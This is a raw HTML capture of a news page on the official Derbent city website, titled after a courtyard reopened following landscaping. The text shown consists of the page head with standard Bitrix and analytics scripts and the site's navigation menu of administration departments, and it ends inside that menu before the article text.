

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/press-tsentr/novosti/312329/
body_size: 16888
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства </title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764021392','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7d847efc70ad5708ed89a544bd9fee4c'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
